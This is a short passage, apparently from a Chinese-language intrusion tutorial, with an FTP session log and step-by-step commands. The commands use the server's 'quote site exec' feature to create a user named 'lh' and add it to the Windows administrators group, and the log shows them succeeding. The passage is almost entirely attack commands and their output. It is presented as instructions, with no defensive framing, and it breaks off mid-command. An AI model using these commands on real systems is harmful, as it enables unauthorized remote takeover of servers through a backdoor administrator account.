 ftp> quote site exec net user lh /add
200 EXEC command successful (TID=33).
ftp> quote site exec net localgroup administrators lh /add
200 EXEC command successful (TID=33).
ftp>
图3
然后执行以下命令：
cd winnt\system32\ //切换到系统目录
quote site exec "net.exe user lh /add" //加一个用户
quote site exec "net.exe localgroup administrators lh /